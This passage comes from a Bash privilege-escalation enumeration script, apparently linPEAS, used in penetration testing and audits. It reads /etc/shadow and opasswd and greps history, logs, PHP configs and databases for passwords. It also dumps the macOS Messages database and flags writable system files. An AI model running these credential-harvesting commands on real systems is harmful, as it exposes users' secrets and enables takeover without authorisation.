( (getfacl -t -s -R -p $SEARCH_IN_FOLDER 2>/dev/null) || echo_not_found "files with acls in searched folders" ) | head -n 70 | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_RED},"
|
||||
fi
|
||||
|
||||
if [ "$MACPEAS" ] && ! [ "$FAST" ] && ! [ "$SUPERFAST" ] && ! [ "$(command -v getfacl)" ]; then #Find ACL files in macos (veeeery slow)
|
||||
ls -RAle / 2>/dev/null | grep -v "group:everyone deny delete" | grep -E -B1 "\d: " | head -n 70 | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_RED},"
|
||||
fi
|
||||
echo ""
|
||||
|
||||
##-- IF) Files with ResourceFork
|
||||
#if [ "$MACPEAS" ] && ! [ "$FAST" ] && ! [ "$SUPERFAST" ]; then # TOO SLOW, CHECK IT LATER
|
||||
# print_2title "Files with ResourceFork"
|
||||
# print_info "https://book.hacktricks.xyz/macos/macos-security-and-privilege-escalation#resource-forks-or-macos-ads"
|
||||
# find $HOMESEARCH -type f -exec ls -ld {} \; 2>/dev/null | grep -E ' [x\-]@ ' | awk '{printf $9; printf "\n"}' | xargs -I {} xattr -lv {} | grep "com.apple.ResourceFork"
|
||||
#fi
|
||||
#echo ""
|
||||
|
||||
##-- IF) .sh files in PATH
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title ".sh files in path"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path"
|
||||
echo $PATH | tr ":" "\n" | while read d; do
|
||||
for f in $(find "$d" -name "*.sh" 2>/dev/null); do
|
||||
if ! [ "$IAMROOT" ] && [ -O "$f" ]; then
|
||||
echo "You own the script: $f" | sed -${E} "s,.*,${SED_RED},"
|
||||
elif ! [ "$IAMROOT" ] && [ -w "$f" ]; then #If write permision, win found (no check exploits)
|
||||
echo "You can write script: $f" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
else
|
||||
echo $f | sed -${E} "s,$shscripsG,${SED_GREEN}," | sed -${E} "s,$Wfolders,${SED_RED},";
|
||||
fi
|
||||
done
|
||||
done
|
||||
echo ""
|
||||
|
||||
broken_links=$(find "$d" -type l 2>/dev/null | xargs file 2>/dev/null | grep broken)
|
||||
if [ "$broken_links" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Broken links in path"
|
||||
echo $PATH | tr ":" "\n" | while read d; do
|
||||
find "$d" -type l 2>/dev/null | xargs file 2>/dev/null | grep broken | sed -${E} "s,broken,${SED_RED},";
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
##-- IF) Date times inside firmware
|
||||
if [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "FIles datetimes inside the firmware (limit 50)"
|
||||
find "$SEARCH_IN_FOLDER" -type f -printf "%T+\n" 2>/dev/null | sort | uniq -c | sort | head -n 50
|
||||
echo "To find a file with an specific date execute: find \"$SEARCH_IN_FOLDER\" -type f -printf \"%T+ %p\n\" 2>/dev/null | grep \"<date>\""
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Executable files added by user
|
||||
print_2title "Executable files potentially added by user (limit 70)"
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
find / -type f -executable -printf "%T+ %p\n" 2>/dev/null | grep -Ev "000|/site-packages|/python|/node_modules|\.sample|/gems" | sort -r | head -n 70
|
||||
else
|
||||
find "$SEARCH_IN_FOLDER" -type f -executable -printf "%T+ %p\n" 2>/dev/null | grep -Ev "/site-packages|/python|/node_modules|\.sample|/gems" | sort -r | head -n 70
|
||||
fi
|
||||
echo ""
|
||||
|
||||
|
||||
|
||||
if [ "$MACPEAS" ]; then
|
||||
print_2title "Unsigned Applications"
|
||||
macosNotSigned /System/Applications
|
||||
fi
|
||||
|
||||
##-- IF) Unexpected in /opt
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
if [ "$(ls /opt 2>/dev/null)" ]; then
|
||||
print_2title "Unexpected in /opt (usually empty)"
|
||||
ls -la /opt
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
##-- IF) Unexpected folders in /
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Unexpected in root"
|
||||
if [ "$MACPEAS" ]; then
|
||||
(find $ROOT_FOLDER -maxdepth 1 | grep -Ev "$commonrootdirsMacG" | sed -${E} "s,.*,${SED_RED},") || echo_not_found
|
||||
else
|
||||
(find $ROOT_FOLDER -maxdepth 1 | grep -Ev "$commonrootdirsG" | sed -${E} "s,.*,${SED_RED},") || echo_not_found
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Files (scripts) in /etc/profile.d/
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Files (scripts) in /etc/profile.d/"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#profiles-files"
|
||||
if [ ! "$MACPEAS" ] && ! [ "$IAMROOT" ]; then #Those folders don´t exist on a MacOS
|
||||
(ls -la /etc/profile.d/ 2>/dev/null | sed -${E} "s,$profiledG,${SED_GREEN},") || echo_not_found "/etc/profile.d/"
|
||||
check_critial_root_path "/etc/profile"
|
||||
check_critial_root_path "/etc/profile.d/"
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Files (scripts) in /etc/init.d/
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Permissions in init, init.d, systemd, and rc.d"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#init-init-d-systemd-and-rc-d"
|
||||
if [ ! "$MACPEAS" ] && ! [ "$IAMROOT" ]; then #Those folders don´t exist on a MacOS
|
||||
check_critial_root_path "/etc/init/"
|
||||
check_critial_root_path "/etc/init.d/"
|
||||
check_critial_root_path "/etc/rc.d/init.d"
|
||||
check_critial_root_path "/usr/local/etc/rc.d"
|
||||
check_critial_root_path "/etc/rc.d"
|
||||
check_critial_root_path "/etc/systemd/"
|
||||
check_critial_root_path "/lib/systemd/"
|
||||
fi
|
||||
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Hashes in passwd file
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_list "Hashes inside passwd file? ........... "
|
||||
if grep -qv '^[^:]*:[x\*\!]\|^#\|^$' /etc/passwd /etc/master.passwd /etc/group 2>/dev/null; then grep -v '^[^:]*:[x\*]\|^#\|^$' /etc/passwd /etc/pwd.db /etc/master.passwd /etc/group 2>/dev/null | sed -${E} "s,.*,${SED_RED},"
|
||||
else echo_no
|
||||
fi
|
||||
|
||||
##-- IF) Writable in passwd file
|
||||
print_list "Writable passwd file? ................ "
|
||||
if [ -w "/etc/passwd" ]; then echo "/etc/passwd is writable" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
elif [ -w "/etc/pwd.db" ]; then echo "/etc/pwd.db is writable" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
elif [ -w "/etc/master.passwd" ]; then echo "/etc/master.passwd is writable" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
else echo_no
|
||||
fi
|
||||
|
||||
##-- IF) Credentials in fstab
|
||||
print_list "Credentials in fstab/mtab? ........... "
|
||||
if grep -qE "(user|username|login|pass|password|pw|credentials)[=:]" /etc/fstab /etc/mtab 2>/dev/null; then grep -E "(user|username|login|pass|password|pw|credentials)[=:]" /etc/fstab /etc/mtab 2>/dev/null | sed -${E} "s,.*,${SED_RED},"
|
||||
else echo_no
|
||||
fi
|
||||
|
||||
##-- IF) Read shadow files
|
||||
print_list "Can I read shadow files? ............. "
|
||||
if [ "$(cat /etc/shadow /etc/shadow- /etc/shadow~ /etc/gshadow /etc/gshadow- /etc/master.passwd /etc/spwd.db 2>/dev/null)" ]; then cat /etc/shadow /etc/shadow- /etc/shadow~ /etc/gshadow /etc/gshadow- /etc/master.passwd /etc/spwd.db 2>/dev/null | sed -${E} "s,.*,${SED_RED},"
|
||||
else echo_no
|
||||
fi
|
||||
|
||||
print_list "Can I read shadow plists? ............ "
|
||||
possible_check=""
|
||||
(for l in /var/db/dslocal/nodes/Default/users/*; do if [ -r "$l" ];then echo "$l"; defaults read "$l"; possible_check="1"; fi; done; if ! [ "$possible_check" ]; then echo_no; fi) 2>/dev/null || echo_no
|
||||
|
||||
print_list "Can I write shadow plists? ........... "
|
||||
possible_check=""
|
||||
(for l in /var/db/dslocal/nodes/Default/users/*; do if [ -w "$l" ];then echo "$l"; possible_check="1"; fi; done; if ! [ "$possible_check" ]; then echo_no; fi) 2>/dev/null || echo_no
|
||||
|
||||
##-- IF) Read opasswd file
|
||||
print_list "Can I read opasswd file? ............. "
|
||||
if [ -r "/etc/security/opasswd" ]; then cat /etc/security/opasswd 2>/dev/null || echo ""
|
||||
else echo_no
|
||||
fi
|
||||
|
||||
##-- IF) network-scripts
|
||||
print_list "Can I write in network-scripts? ...... "
|
||||
if ! [ "$IAMROOT" ] && [ -w "/etc/sysconfig/network-scripts/" ]; then echo "You have write privileges on /etc/sysconfig/network-scripts/" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
elif [ "$(find /etc/sysconfig/network-scripts/ '(' -not -type l -and '(' '(' -user $USER ')' -or '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')' ')' 2>/dev/null)" ]; then echo "You have write privileges on $(find /etc/sysconfig/network-scripts/ '(' -not -type l -and '(' '(' -user $USER ')' -or '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')' ')' 2>/dev/null)" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
else echo_no
|
||||
fi
|
||||
|
||||
##-- IF) Read root dir
|
||||
print_list "Can I read root folder? .............. "
|
||||
(ls -al /root/ 2>/dev/null | grep -vi "total 0") || echo_no
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Root files in home dirs
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Searching root files in home dirs (limit 30)"
|
||||
(find $HOMESEARCH -user root 2>/dev/null | head -n 30 | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed "s,$USER,${SED_RED},") || echo_not_found
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Others files in my dirs
|
||||
if ! [ "$IAMROOT" ]; then
|
||||
print_2title "Searching folders owned by me containing others files on it (limit 100)"
|
||||
(find $ROOT_FOLDER -type d -user "$USER" ! -path "/proc/*" 2>/dev/null | head -n 100 | while read d; do find "$d" -maxdepth 1 ! -user "$USER" \( -type f -or -type d \) -exec dirname {} \; 2>/dev/null; done) | sort | uniq | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN},g" | sed "s,$USER,${SED_LIGHT_MAGENTA},g" | sed "s,root,${C}[1;13m&${C}[0m,g"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Readable files belonging to root and not world readable
|
||||
if ! [ "$IAMROOT" ]; then
|
||||
print_2title "Readable files belonging to root and readable by me but not world readable"
|
||||
(find $ROOT_FOLDER -type f -user root ! -perm -o=r ! -path "/proc/*" 2>/dev/null | grep -v "\.journal" | while read f; do if [ -r "$f" ]; then ls -l "$f" 2>/dev/null | sed -${E} "s,/.*,${SED_RED},"; fi; done) || echo_not_found
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Modified interesting files into specific folders in the last 5mins
|
||||
print_2title "Modified interesting files in the last 5mins (limit 100)"
|
||||
find $ROOT_FOLDER -type f -mmin -5 ! -path "/proc/*" ! -path "/sys/*" ! -path "/run/*" ! -path "/dev/*" ! -path "/var/lib/*" ! -path "/private/var/*" 2>/dev/null | grep -v "/linpeas" | head -n 100 | sed -${E} "s,$Wfolders,${SED_RED},"
|
||||
echo ""
|
||||
|
||||
##-- IF) Writable log files
|
||||
if command -v logrotate >/dev/null && logrotate --version | head -n 1 | grep -Eq "[012]\.[0-9]+\.|3\.[0-9]\.|3\.1[0-7]\.|3\.18\.0"; then #3.18.0 and below
|
||||
print_2title "Writable log files (logrotten) (limit 50)"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#logrotate-exploitation"
|
||||
logrotate --version 2>/dev/null || echo_not_found "logrotate"
|
||||
lastWlogFolder="ImPOsSiBleeElastWlogFolder"
|
||||
logfind=$(find $ROOT_FOLDER -type f -name "*.log" -o -name "*.log.*" 2>/dev/null | awk -F/ '{line_init=$0; if (!cont){ cont=0 }; $NF=""; act=$0; if (act == pre){(cont += 1)} else {cont=0}; if (cont < 3){ print line_init; }; if (cont == "3"){print "#)You_can_write_more_log_files_inside_last_directory"}; pre=act}' | head -n 50)
|
||||
printf "%s\n" "$logfind" | while read log; do
|
||||
if ! [ "$IAMROOT" ] && [ "$log" ] && [ -w "$log" ] || ! [ "$IAMROOT" ] && echo "$log" | grep -qE "$Wfolders"; then #Only print info if something interesting found
|
||||
if echo "$log" | grep -q "You_can_write_more_log_files_inside_last_directory"; then printf $ITALIC"$log\n"$NC;
|
||||
elif ! [ "$IAMROOT" ] && [ -w "$log" ] && [ "$(command -v logrotate 2>/dev/null)" ] && logrotate --version 2>&1 | grep -qE ' 1| 2| 3.1'; then printf "Writable:$RED $log\n"$NC; #Check vuln version of logrotate is used and print red in that case
|
||||
elif ! [ "$IAMROOT" ] && [ -w "$log" ]; then echo "Writable: $log";
|
||||
elif ! [ "$IAMROOT" ] && echo "$log" | grep -qE "$Wfolders" && [ "$log" ] && [ ! "$lastWlogFolder" == "$log" ]; then lastWlogFolder="$log"; echo "Writable folder: $log" | sed -${E} "s,$Wfolders,${SED_RED},g";
|
||||
fi
|
||||
fi
|
||||
done
|
||||
fi
|
||||
|
||||
echo ""
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
##-- IF) Files inside my home
|
||||
print_2title "Files inside $HOME (limit 20)"
|
||||
(ls -la $HOME 2>/dev/null | head -n 23) || echo_not_found
|
||||
echo ""
|
||||
|
||||
##-- IF) Files inside /home
|
||||
print_2title "Files inside others home (limit 20)"
|
||||
(find $HOMESEARCH -type f 2>/dev/null | grep -v -i "/"$USER | head -n 20) || echo_not_found
|
||||
echo ""
|
||||
|
||||
##-- IF) Mail applications
|
||||
print_2title "Searching installed mail applications"
|
||||
ls /bin /sbin /usr/bin /usr/sbin /usr/local/bin /usr/local/sbin /etc 2>/dev/null | grep -Ewi "$mail_apps" | sort | uniq
|
||||
echo ""
|
||||
|
||||
##-- IF) Mails
|
||||
print_2title "Mails (limit 50)"
|
||||
(find /var/mail/ /var/spool/mail/ /private/var/mail -type f -ls 2>/dev/null | head -n 50 | sed -${E} "s,$sh_usrs,${SED_RED}," | sed -${E} "s,$nosh_usrs,${SED_BLUE},g" | sed -${E} "s,$knw_usrs,${SED_GREEN},g" | sed "s,root,${SED_GREEN},g" | sed "s,$USER,${SED_RED},g") || echo_not_found
|
||||
echo ""
|
||||
|
||||
##-- IF) Backup folders
|
||||
if [ "$backup_folders" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Backup folders"
|
||||
printf "%s\n" "$backup_folders" | while read b ; do
|
||||
ls -ld "$b" 2> /dev/null | sed -${E} "s,backups|backup,${SED_RED},g";
|
||||
ls -l "$b" 2>/dev/null && echo ""
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
##-- IF) Backup files
|
||||
print_2title "Backup files (limited 100)"
|
||||
backs=$(find $ROOT_FOLDER -type f \( -name "*backup*" -o -name "*\.bak" -o -name "*\.bak\.*" -o -name "*\.bck" -o -name "*\.bck\.*" -o -name "*\.bk" -o -name "*\.bk\.*" -o -name "*\.old" -o -name "*\.old\.*" \) -not -path "/proc/*" 2>/dev/null)
|
||||
printf "%s\n" "$backs" | head -n 100 | while read b ; do
|
||||
if [ -r "$b" ]; then
|
||||
ls -l "$b" | grep -Ev "$notBackup" | grep -Ev "$notExtensions" | sed -${E} "s,backup|bck|\.bak|\.old,${SED_RED},g";
|
||||
fi;
|
||||
done
|
||||
echo ""
|
||||
|
||||
##-- IF) DB files
|
||||
if [ "$MACPEAS" ]; then
|
||||
print_2title "Reading messages database"
|
||||
sqlite3 $HOME/Library/Messages/chat.db 'select * from message' 2>/dev/null
|
||||
sqlite3 $HOME/Library/Messages/chat.db 'select * from attachment' 2>/dev/null
|
||||
sqlite3 $HOME/Library/Messages/chat.db 'select * from deleted_messages' 2>/dev/null
|
||||
|
||||
fi
|
||||
|
||||
|
||||
if [ "$PSTORAGE_DATABASE" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching tables inside readable .db/.sql/.sqlite files (limit 100)"
|
||||
FILECMD="$(command -v file 2>/dev/null)"
|
||||
printf "%s\n" "$PSTORAGE_DATABASE" | while read f; do
|
||||
if [ "$FILECMD" ]; then
|
||||
echo "Found "$(file "$f") | sed -${E} "s,\.db|\.sql|\.sqlite|\.sqlite3,${SED_RED},g";
|
||||
else
|
||||
echo "Found $f" | sed -${E} "s,\.db|\.sql|\.sqlite|\.sqlite3,${SED_RED},g";
|
||||
fi
|
||||
done
|
||||
SQLITEPYTHON=""
|
||||
echo ""
|
||||
printf "%s\n" "$PSTORAGE_DATABASE" | while read f; do
|
||||
if ([ -r "$f" ] && [ "$FILECMD" ] && file "$f" | grep -qi sqlite) || ([ -r "$f" ] && [ ! "$FILECMD" ]); then #If readable and filecmd and sqlite, or readable and not filecmd
|
||||
if [ "$(command -v sqlite3 2>/dev/null)" ]; then
|
||||
tables=$(sqlite3 $f ".tables" 2>/dev/null)
|
||||
#printf "$tables\n" | sed "s,user.*\|credential.*,${SED_RED},g"
|
||||
elif [ "$(command -v python 2>/dev/null)" ] || [ "$(command -v python3 2>/dev/null)" ]; then
|
||||
SQLITEPYTHON=$(command -v python 2>/dev/null || command -v python3 2>/dev/null)
|
||||
tables=$($SQLITEPYTHON -c "print('\n'.join([t[0] for t in __import__('sqlite3').connect('$f').cursor().execute('SELECT name FROM sqlite_master WHERE type=\'table\' and tbl_name NOT like \'sqlite_%\';').fetchall()]))" 2>/dev/null)
|
||||
#printf "$tables\n" | sed "s,user.*\|credential.*,${SED_RED},g"
|
||||
else
|
||||
tables=""
|
||||
fi
|
||||
if [ "$tables" ] || [ "$DEBUG" ]; then
|
||||
printf $GREEN" -> Extracting tables from$NC $f $DG(limit 20)\n"$NC
|
||||
printf "%s\n" "$tables" | while read t; do
|
||||
columns=""
|
||||
# Search for credentials inside the table using sqlite3
|
||||
if [ -z "$SQLITEPYTHON" ]; then
|
||||
columns=$(sqlite3 $f ".schema $t" 2>/dev/null | grep "CREATE TABLE")
|
||||
# Search for credentials inside the table using python
|
||||
else
|
||||
columns=$($SQLITEPYTHON -c "print(__import__('sqlite3').connect('$f').cursor().execute('SELECT sql FROM sqlite_master WHERE type!=\'meta\' AND sql NOT NULL AND name =\'$t\';').fetchall()[0][0])" 2>/dev/null)
|
||||
fi
|
||||
#Check found columns for interesting fields
|
||||
INTCOLUMN=$(echo "$columns" | grep -i "username\|passw\|credential\|email\|hash\|salt")
|
||||
if [ "$INTCOLUMN" ]; then
|
||||
printf ${BLUE}" --> Found interesting column names in$NC $t $DG(output limit 10)\n"$NC | sed -${E} "s,user.*|credential.*,${SED_RED},g"
|
||||
printf "$columns\n" | sed -${E} "s,username|passw|credential|email|hash|salt|$t,${SED_RED},g"
|
||||
(sqlite3 $f "select * from $t" || $SQLITEPYTHON -c "print(', '.join([str(x) for x in __import__('sqlite3').connect('$f').cursor().execute('SELECT * FROM \'$t\';').fetchall()[0]]))") 2>/dev/null | head
|
||||
echo ""
|
||||
fi
|
||||
done
|
||||
fi
|
||||
fi
|
||||
done
|
||||
fi
|
||||
echo ""
|
||||
|
||||
if [ "$MACPEAS" ]; then
|
||||
print_2title "Downloaded Files"
|
||||
sqlite3 ~/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2 'select LSQuarantineAgentName, LSQuarantineDataURLString, LSQuarantineOriginURLString, date(LSQuarantineTimeStamp + 978307200, "unixepoch") as downloadedDate from LSQuarantineEvent order by LSQuarantineTimeStamp' | sort | grep -Ev "\|\|\|"
|
||||
fi
|
||||
|
||||
##-- IF) Web files
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Web files?(output limit)"
|
||||
ls -alhR /var/www/ 2>/dev/null | head
|
||||
ls -alhR /srv/www/htdocs/ 2>/dev/null | head
|
||||
ls -alhR /usr/local/www/apache22/data/ 2>/dev/null | head
|
||||
ls -alhR /opt/lampp/htdocs/ 2>/dev/null | head
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) All hidden files
|
||||
print_2title "All hidden files (not in /sys/ or the ones listed in the previous check) (limit 70)"
|
||||
find $ROOT_FOLDER -type f -iname ".*" ! -path "/sys/*" ! -path "/System/*" ! -path "/private/var/*" -exec ls -l {} \; 2>/dev/null | grep -Ev "$INT_HIDDEN_FILES" | grep -Ev "_history$|\.gitignore|.npmignore|\.listing|\.ignore|\.uuid|\.depend|\.placeholder|\.gitkeep|\.keep|\.keepme" | head -n 70
|
||||
echo ""
|
||||
|
||||
##-- IF) Readable files in /tmp, /var/tmp, bachups
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Readable files inside /tmp, /var/tmp, /private/tmp, /private/var/at/tmp, /private/var/tmp, and backup folders (limit 70)"
|
||||
filstmpback=$(find /tmp /var/tmp /private/tmp /private/var/at/tmp /private/var/tmp $backup_folders_row -type f 2>/dev/null | head -n 70)
|
||||
printf "%s\n" "$filstmpback" | while read f; do if [ -r "$f" ]; then ls -l "$f" 2>/dev/null; fi; done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Interesting writable files by ownership or all
|
||||
if ! [ "$IAMROOT" ]; then
|
||||
print_2title "Interesting writable files owned by me or writable by everyone (not in Home) (max 500)"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files"
|
||||
#In the next file, you need to specify type "d" and "f" to avoid fake link files apparently writable by all
|
||||
obmowbe=$(find $ROOT_FOLDER '(' -type f -or -type d ')' '(' '(' -user $USER ')' -or '(' -perm -o=w ')' ')' ! -path "/proc/*" ! -path "/sys/*" ! -path "$HOME/*" 2>/dev/null | grep -Ev "$notExtensions" | sort | uniq | awk -F/ '{line_init=$0; if (!cont){ cont=0 }; $NF=""; act=$0; if (act == pre){(cont += 1)} else {cont=0}; if (cont < 5){ print line_init; } if (cont == "5"){print "#)You_can_write_even_more_files_inside_last_directory\n"}; pre=act }' | head -n500)
|
||||
printf "%s\n" "$obmowbe" | while read entry; do
|
||||
if echo "$entry" | grep -q "You_can_write_even_more_files_inside_last_directory"; then printf $ITALIC"$entry\n"$NC;
|
||||
elif echo "$entry" | grep -qE "$writeVB"; then
|
||||
echo "$entry" | sed -${E} "s,$writeVB,${SED_RED_YELLOW},"
|
||||
else
|
||||
echo "$entry" | sed -${E} "s,$writeB,${SED_RED},"
|
||||
fi
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Interesting writable files by group
|
||||
if ! [ "$IAMROOT" ]; then
|
||||
print_2title "Interesting GROUP writable files (not in Home) (max 500)"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files"
|
||||
for g in $(groups); do
|
||||
iwfbg=$(find $ROOT_FOLDER '(' -type f -or -type d ')' -group $g -perm -g=w ! -path "/proc/*" ! -path "/sys/*" ! -path "$HOME/*" 2>/dev/null | grep -Ev "$notExtensions" | awk -F/ '{line_init=$0; if (!cont){ cont=0 }; $NF=""; act=$0; if (act == pre){(cont += 1)} else {cont=0}; if (cont < 5){ print line_init; } if (cont == "5"){print "#)You_can_write_even_more_files_inside_last_directory\n"}; pre=act }' | head -n500)
|
||||
if [ "$iwfbg" ] || [ "$DEBUG" ]; then
|
||||
printf " Group $GREEN$g:\n$NC";
|
||||
printf "%s\n" "$iwfbg" | while read entry; do
|
||||
if echo "$entry" | grep -q "You_can_write_even_more_files_inside_last_directory"; then printf $ITALIC"$entry\n"$NC;
|
||||
elif echo "$entry" | grep -Eq "$writeVB"; then
|
||||
echo "$entry" | sed -${E} "s,$writeVB,${SED_RED_YELLOW},"
|
||||
else
|
||||
echo "$entry" | sed -${E} "s,$writeB,${SED_RED},"
|
||||
fi
|
||||
done
|
||||
fi
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Passwords in history cmd
|
||||
if [ "$(history 2>/dev/null)" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching passwords in history cmd"
|
||||
history | grep -Ei "$pwd_inside_history" "$f" 2>/dev/null | sed -${E} "s,$pwd_inside_history,${SED_RED},"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Passwords in history files
|
||||
if [ "$PSTORAGE_HISTORY" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching passwords in history files"
|
||||
printf "%s\n" "$PSTORAGE_HISTORY" | while read f; do grep -Ei "$pwd_inside_history" "$f" 2>/dev/null | sed -${E} "s,$pwd_inside_history,${SED_RED},"; done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Passwords in config PHP files
|
||||
if [ "$PSTORAGE_PHP_FILES" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching passwords in config PHP files"
|
||||
printf "%s\n" "$PSTORAGE_PHP_FILES" | while read c; do grep -EiI "(pwd|passwd|password|PASSWD|PASSWORD|dbuser|dbpass).*[=:].+|define ?\('(\w*passw|\w*user|\w*datab)" "$c" 2>/dev/null | grep -Ev "function|password.*= ?\"\"|password.*= ?''" | sed '/^.\{150\}./d' | sort | uniq | sed -${E} "s,[pP][aA][sS][sS][wW]|[dD][bB]_[pP][aA][sS][sS],${SED_RED},g"; done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Passwords files in home
|
||||
if [ "$PSTORAGE_PASSWORD_FILES" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching *password* or *credential* files in home (limit 70)"
|
||||
(printf "%s\n" "$PSTORAGE_PASSWORD_FILES" | grep -v "/snap/" | awk -F/ '{line_init=$0; if (!cont){ cont=0 }; $NF=""; act=$0; if (cont < 3){ print line_init; } if (cont == "3"){print " #)There are more creds/passwds files in the previous parent folder\n"}; if (act == pre){(cont += 1)} else {cont=0}; pre=act }' | head -n 70 | sed -${E} "s,password|credential,${SED_RED}," | sed "s,There are more creds/passwds files in the previous parent folder,${C}[3m&${C}[0m,") || echo_not_found
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) TTY passwords
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Checking for TTY (sudo/su) passwords in audit logs"
|
||||
aureport --tty 2>/dev/null | grep -E "su |sudo " | sed -${E} "s,su|sudo,${SED_RED},g"
|
||||
find /var/log/ -type f -exec grep -RE 'comm="su"|comm="sudo"' '{}' \; 2>/dev/null | sed -${E} "s,\"su\"|\"sudo\",${SED_RED},g" | sed -${E} "s,data=.*,${SED_RED},g"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) IPs inside logs
|
||||
if [ "$DEBUG" ]; then
|
||||
print_2title "Searching IPs inside logs (limit 70)"
|
||||
(find /var/log/ /private/var/log -type f -exec grep -R -a -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" "{}" \;) 2>/dev/null | grep -v "\.0\.\|:0\|\.0$" | sort | uniq -c | sort -r -n | head -n 70
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Passwords inside logs
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Searching passwords inside logs (limit 70)"
|
||||
(find /var/log/ /private/var/log -type f -exec grep -R -i "pwd\|passw" "{}" \;) 2>/dev/null | sed '/^.\{150\}./d' | sort | uniq | grep -v "File does not exist:\|script not found or unable to stat:\|\"GET /.*\" 404" | head -n 70 | sed -${E} "s,pwd|passw,${SED_RED},"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if [ "$DEBUG" ]; then
|
||||
##-- IF) Emails inside logs
|
||||
print_2title "Searching emails inside logs (limit 70)"
|
||||
(find /var/log/ /private/var/log -type f -exec grep -I -R -E -o "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b" "{}" \;) 2>/dev/null | sort | uniq -c | sort -r -n | head -n 70 | sed -${E} "s,$knw_emails,${SED_GREEN},g"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
|
||||
|
||||
|
||||
if ! [ "$FAST" ] && ! [ "$SUPERFAST" ] && [ "$TIMEOUT" ]; then
|
||||
##-- IF) Find possible files with passwords
|
||||
print_2title "Searching passwords inside key folders (limit 70) - only PHP files"
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
